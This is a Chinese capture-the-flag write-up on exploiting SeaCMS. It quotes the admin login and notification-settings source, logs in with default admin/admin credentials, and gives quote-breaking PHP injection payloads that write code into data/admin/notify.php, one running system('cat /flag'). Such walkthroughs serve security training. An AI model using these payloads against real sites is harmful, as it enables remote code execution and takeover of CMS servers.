
看下源码里怎么写的。搜一下告警,发现在
admin/templets/login.htm
<!DOCTYPE html>
<html>
<head>
<title>后台管理中心</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="js/css/style.css" rel="stylesheet" type="text/css" />
<link href="js/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="js/css/styles1.css" title="styles1" media="screen" />
<style>
.submit_btn{background: #00b7ee;}
</style>
<script src="js/jquery.js"></script>
<script src="js/styleswitch.js"></script>
<script src="js/Particleground.js"></script>
<script>
$(document).ready(function() {
$('body').particleground({
dotColor: 'rgba(95,184,120,0.5)',
lineColor: 'rgba(95,184,120,0.5)'
});
});
</script>
<style type="text/css">
html,body{height: 100%;position: relative;background-color:#5fb878!important;background-image: linear-gradient(to right bottom, #0066CC , #5fb878)!important;}
.admin_login{box-shadow:0 0 15px #555555;}
</style>
</head>
<body onload="javascript:document.formsearch.userid.focus();" id="canvas">
<div class="admin_login">
<form method="post" action="login.php" name="formsearch" id="formsearch">
<input type="hidden" name="gotopage" value="<?php if(!empty($gotopage)) echo $gotopage;?>" />
<input type="hidden" name="dopost" value="login" />
<div class="admin_title">
<strong>海洋<span style="color:#5FB878">CMS</span> 站点管理系统</strong>
<em>SeA Content Management System</em>
</div>
<div class="admin_user">
<input type="text" name="userid" placeholder="管理员账号" class="login_txt">
</div>
<div class="admin_pwd">
<input type="password" name="pwd" placeholder="管理员密码" class="login_txt">
</div>
<?php $v=file_get_contents("../data/admin/adminvcode.txt"); ?>
<div class="admin_val" style="<?php if($v==0) echo 'display:none;'; ?>">
<input type="text" name="validate" placeholder="验证码" maxlength="4" class="login_txt left" style="text-transform:uppercase;">
<div id="yzm" class="right"><img id='code_img' onClick="this.src=this.src+'?get=' + new Date()" src='../include/vdimgck.php'></div>
</div>
<div class="admin_sub">
<?php
//检测后台目录是否更名
$cdir=strtolower($cdir);
if($cdir=="/admin/login.php")
{
echo '<font style="color: #c10f0f;font-weight: bold;font-size: 12px;">后台目录名不能是admin,请修改后重试!';
}
else
{
echo '<input type="submit" value="立即登陆" class="submit_btn">';
}
?>
</div>
<div class="admin_info">
<p style="color: #555">© SEACMS.NET</p>
</div>
</form>
</div>
</body>
</html>
看下admin/login.php里逻辑,最后才会include('templets/login.htm');,就是说这里还是可以登陆的,只是要手动发包。
<?php
//略
if($dopost=='login' AND $v==0)
{
$cuserLogin = new userLogin($admindir);
if(!empty($userid) && !empty($pwd))
{
$res = $cuserLogin->checkUser($userid,$pwd);
//success
if($res==1)
{
$cuserLogin->keepUser();
$_SESSION['hashstr']=$hashstr;
if(!empty($gotopage))
{
ShowMsg('成功登录,正在转向管理管理主页!',$gotopage);
exit();
}
else
{
ShowMsg('成功登录,正在转向管理管理主页!',"index.php");
exit();
}
}
//error
else if($res==-1)
{
ShowMsg('你的用户名不存在!','-1');
exit();
}
else
{
ShowMsg('你的密码错误!','-1');
exit();
}
}
//password empty
else
{
ShowMsg('用户和密码没填写完整!','-1');
exit();
}
}
$cdir = $_SERVER['PHP_SELF'];
include('templets/login.htm');
?>
使用admin/admin登录后台

根据文章提示,漏洞在admin_notify.php,看下源码。
<?php
header('Content-Type:text/html;charset=utf-8');
require_once(dirname(__FILE__)."/config.php");
CheckPurview();
if($action=="set")
{
$notify1= $_POST['notify1'];
$notify2= $_POST['notify2'];
$notify3= $_POST['notify3'];
$open=fopen("../data/admin/notify.php","w" );
$str='<?php ';
$str.='$notify1 = "';
$str.="$notify1";
$str.='"; ';
$str.='$notify2 = "';
$str.="$notify2";
$str.='"; ';
$str.='$notify3 = "';
$str.="$notify3";
$str.='"; ';
$str.=" ?>";
fwrite($open,$str);
fclose($open);
ShowMsg("成功保存设置!","admin_notify.php");
exit;
}
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>会员消息通知</title>
<link href="img/style.css" rel="stylesheet" type="text/css" />
<link href="img/style.css" rel="stylesheet" type="text/css" />
<script src="js/common.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
</head>
<body>
<script type="text/JavaScript">if(parent.$('admincpnav')) parent.$('admincpnav').innerHTML='后台首页 » 管理员 » 百度主动推送设置 ';</script>
<div class="r_main">
<div class="r_content">
<div class="r_content_1">
<form action="?action=set" method="post">
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="tb_style">
<tbody><tr class="thead">
<td colspan="5" class="td_title">会员消息通知</td>
</tr>
<tr>
<?php require_once("../data/admin/notify.php"); ?>
<tr>
<td width="80%" align="left" height="30" class="td_border">
<br>通知1:<br><textarea name="notify1" style="width:600px; height:60px;"><?php echo $notify1;?></textarea>
</td>
</tr>
<tr>
<td width="80%" align="left" height="30" class="td_border">
<br>通知2:<br><textarea name="notify2" style="width:600px; height:60px;"><?php echo $notify2;?></textarea>
</td>
</tr>
<tr>
<td width="80%" align="left" height="30" class="td_border">
<br>通知3:<br><textarea name="notify3" style="width:600px; height:60px;"><?php echo $notify3;?></textarea>
</td>
</tr>
<tr>
<td width="10%" align="left" height="30" class="td_border">
<input type="submit" value="确 认" class="btn" >
</td>
</tr>
<tr>
<td width="90%" align="left" height="30" class="td_border">
* 最多支持发布3条会员通知,删除通知内容即可取消发布该条。
</td>
</tr>
<tr>
<td width="90%" align="left" height="30" class="td_border">
* 如果修改无效,请检查/data/admin/notify.php文件权限是否可写。
</td>
</tr>
</tbody></table>
</form>
</div>
</div>
</div>
<?php
viewFoot();
?>
</body>
</html>
这里可以控制写入php文件的内容🙂,只需要注意闭合一下引号
访问/admin/admin_notify.php

在notify3处写payload
123";phpinfo();$notify="
提交即可发现phpinfo

这个phpinfo里的flag不对,真flag在根目录。🤡
123";system('cat /flag');$notify="
web485
DSCMS(20210531)
找不到具体版本。。。
用户登录处验证码也没有,注册也不行。😵
找了一圈公开cve也没有,感觉应该是后台漏洞。。。